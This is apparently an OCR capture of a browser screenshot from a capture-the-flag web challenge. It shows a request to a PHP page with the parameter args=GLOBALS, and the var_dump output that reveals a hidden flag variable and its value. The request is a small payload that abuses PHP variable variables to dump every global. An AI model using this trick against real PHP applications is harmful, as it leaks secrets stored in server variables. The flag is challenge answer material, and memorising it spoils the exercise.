 95.179.228.15:8001/?args=GLOB
95.179.228.15:8001/?args=GLO
火狐官方站点 新手上路 常用网址 Unnatural（僅限台灣... 看雪学院 新标签页 移动版书签
网页翻译 YEEKIT 当前为 英语 网页，是否翻译为 中文 翻译 划词 双语
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { }
["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["args"]=> string(7) "GLOBALS"
["fl4444444gggggggg"]=> string(39) "aegis{b8a9f715dbb64fd5c56e7783c6820a61}" ["GLOBALS"]=>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { }
["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["args"]=> string(7) "GLOBALS"
["fl4444444gggggggg"]=> string(39) "aegis{b8a9f715dbb64fd5c56e7783c6820a61}" ["GLOBALS"]=>
*RECURSION* } }